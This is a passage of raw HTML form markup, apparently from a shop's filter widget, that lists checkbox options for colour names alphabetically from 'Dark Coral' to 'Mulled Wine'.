name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_dark-coral"> Dark Coral</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_dawn-pink" type="checkbox" value="dawn-pink" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_dawn-pink"> Dawn Pink</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_deep-cove" type="checkbox" value="deep-cove" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_deep-cove"> Deep Cove</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_deluge" type="checkbox" value="deluge" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_deluge"> Deluge</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_dim-grey" type="checkbox" value="dim-grey" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_dim-grey"> Dim Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_dolphin" type="checkbox" value="dolphin" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_dolphin"> Dolphin</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_domino" type="checkbox" value="domino" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_domino"> Domino</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_donkey-brown" type="checkbox" value="donkey-brown" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_donkey-brown"> Donkey Brown</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_dorado" type="checkbox" value="dorado" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_dorado"> Dorado</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_dove-grey" type="checkbox" value="dove-grey" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_dove-grey"> Dove Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_dune" type="checkbox" value="dune" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_dune"> Dune</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_dusty-grey" type="checkbox" value="dusty-grey" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_dusty-grey"> Dusty Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_east-bay" type="checkbox" value="east-bay" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_east-bay"> East Bay</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_ebony" type="checkbox" value="ebony" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_ebony"> Ebony</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_ebony-clay" type="checkbox" value="ebony-clay" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_ebony-clay"> Ebony Clay</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_echo-blue" type="checkbox" value="echo-blue" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_echo-blue"> Echo Blue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_eclipse" type="checkbox" value="eclipse" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_eclipse"> Eclipse</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_eden" type="checkbox" value="eden" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_eden"> Eden</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_edward" type="checkbox" value="edward" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_edward"> Edward</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_eggplant" type="checkbox" value="eggplant" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_eggplant"> Eggplant</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_emperor" type="checkbox" value="emperor" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_emperor"> Emperor</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_empress" type="checkbox" value="empress" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_empress"> Empress</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_faded-jade" type="checkbox" value="faded-jade" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_faded-jade"> Faded Jade</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_falcon" type="checkbox" value="falcon" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_falcon"> Falcon</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_fedora" type="checkbox" value="fedora" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_fedora"> Fedora</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_ferra" type="checkbox" value="ferra" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_ferra"> Ferra</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_festival" type="checkbox" value="festival" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_festival"> Festival</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_finlandia" type="checkbox" value="finlandia" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_finlandia"> Finlandia</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_finn" type="checkbox" value="finn" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_finn"> Finn</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_fiord" type="checkbox" value="fiord" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_fiord"> Fiord</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_firefly" type="checkbox" value="firefly" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_firefly"> Firefly</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_flint" type="checkbox" value="flint" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_flint"> Flint</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_flirt" type="checkbox" value="flirt" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_flirt"> Flirt</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_foggy-grey" type="checkbox" value="foggy-grey" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_foggy-grey"> Foggy Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_fun-blue" type="checkbox" value="fun-blue" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_fun-blue"> Fun Blue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_fuscous-grey" type="checkbox" value="fuscous-grey" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_fuscous-grey"> Fuscous Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_glacier" type="checkbox" value="glacier" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_glacier"> Glacier</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_grape" type="checkbox" value="grape" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_grape"> Grape</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_gravel" type="checkbox" value="gravel" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_gravel"> Gravel</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_green-vogue" type="checkbox" value="green-vogue" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_green-vogue"> Green Vogue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_grey" type="checkbox" value="grey" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_grey"> Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_grey-chateau" type="checkbox" value="grey-chateau" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_grey-chateau"> Grey Chateau</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_grey-suit" type="checkbox" value="grey-suit" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_grey-suit"> Grey Suit</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_gulf-blue" type="checkbox" value="gulf-blue" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_gulf-blue"> Gulf Blue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_gun-powder" type="checkbox" value="gun-powder" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_gun-powder"> Gun Powder</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_gunsmoke" type="checkbox" value="gunsmoke" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_gunsmoke"> Gunsmoke</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_havana" type="checkbox" value="havana" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_havana"> Havana</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_heathered-grey" type="checkbox" value="heathered-grey" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_heathered-grey"> Heathered Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_hemp" type="checkbox" value="hemp" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_hemp"> Hemp</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_hippie-blue" type="checkbox" value="hippie-blue" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_hippie-blue"> Hippie Blue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_hoki" type="checkbox" value="hoki" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_hoki"> Hoki</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_honey-flower" type="checkbox" value="honey-flower" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_honey-flower"> Honey Flower</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_hurricane" type="checkbox" value="hurricane" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_hurricane"> Hurricane</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_ironside-grey" type="checkbox" value="ironside-grey" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_ironside-grey"> Ironside Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_jagger" type="checkbox" value="jagger" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_jagger"> Jagger</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_jaguar" type="checkbox" value="jaguar" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_jaguar"> Jaguar</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_jambalaya" type="checkbox" value="jambalaya" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_jambalaya"> Jambalaya</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_japonica" type="checkbox" value="japonica" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_japonica"> Japonica</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_jelly-bean" type="checkbox" value="jelly-bean" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_jelly-bean"> Jelly Bean</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_judge-grey" type="checkbox" value="judge-grey" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_judge-grey"> Judge Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_jumbo" type="checkbox" value="jumbo" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_jumbo"> Jumbo</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_kashmir-blue" type="checkbox" value="kashmir-blue" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_kashmir-blue"> Kashmir Blue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_kilamanjaro" type="checkbox" value="kilamanjaro" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_kilamanjaro"> Kilamanjaro</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_lemon-grass" type="checkbox" value="lemon-grass" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_lemon-grass"> Lemon Grass</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_licorice" type="checkbox" value="licorice" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_licorice"> Licorice</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_light-slate-grey" type="checkbox" value="light-slate-grey" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_light-slate-grey"> Light Slate Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_lily" type="checkbox" value="lily" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_lily"> Lily</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_lipstick" type="checkbox" value="lipstick" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_lipstick"> Lipstick</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_liver" type="checkbox" value="liver" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_liver"> Liver</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_livid-brown" type="checkbox" value="livid-brown" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_livid-brown"> Livid Brown</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_lochmara" type="checkbox" value="lochmara" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_lochmara"> Lochmara</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_logan" type="checkbox" value="logan" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_logan"> Logan</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_london-hue" type="checkbox" value="london-hue" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_london-hue"> London Hue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_loulou" type="checkbox" value="loulou" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_loulou"> Loulou</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_madison" type="checkbox" value="madison" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_madison"> Madison</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_makara" type="checkbox" value="makara" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_makara"> Makara</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_mako" type="checkbox" value="mako" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_mako"> Mako</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_manatee" type="checkbox" value="manatee" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_manatee"> Manatee</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_mardi-gras" type="checkbox" value="mardi-gras" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_mardi-gras"> Mardi Gras</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_mariner" type="checkbox" value="mariner" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_mariner"> Mariner</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_martini" type="checkbox" value="martini" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_martini"> Martini</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_martinique" type="checkbox" value="martinique" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_martinique"> Martinique</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_masala" type="checkbox" value="masala" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_masala"> Masala</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_matisse" type="checkbox" value="matisse" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_matisse"> Matisse</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_matterhorn" type="checkbox" value="matterhorn" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_matterhorn"> Matterhorn</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_medium-blue" type="checkbox" value="medium-blue" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_medium-blue"> Medium Blue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_melanzene" type="checkbox" value="melanzene" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_melanzene"> Melanzene</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_merlin" type="checkbox" value="merlin" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_merlin"> Merlin</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_mid-grey" type="checkbox" value="mid-grey" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_mid-grey"> Mid Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_midnight-express" type="checkbox" value="midnight-express" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_midnight-express"> Midnight Express</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_mine-shaft" type="checkbox" value="mine-shaft" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_mine-shaft"> Mine Shaft</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_ming" type="checkbox" value="ming" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_ming"> Ming</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_mirage" type="checkbox" value="mirage" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_mirage"> Mirage</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_mischka" type="checkbox" value="mischka" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_mischka"> Mischka</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_mobster" type="checkbox" value="mobster" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_mobster"> Mobster</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_monarch" type="checkbox" value="monarch" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_monarch"> Monarch</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_mondo" type="checkbox" value="mondo" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_mondo"> Mondo</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_monsoon" type="checkbox" value="monsoon" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_monsoon"> Monsoon</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_mortar" type="checkbox" value="mortar" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_mortar"> Mortar</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_mountain-mist" type="checkbox" value="mountain-mist" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_mountain-mist"> Mountain Mist</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_moutain-mist" type="checkbox" value="moutain-mist" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_moutain-mist"> Moutain Mist</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_muddy-waters" type="checkbox" value="muddy-waters" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_muddy-waters"> Muddy Waters</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_mulled-wine" type="checkbox" value="mulled-wine" 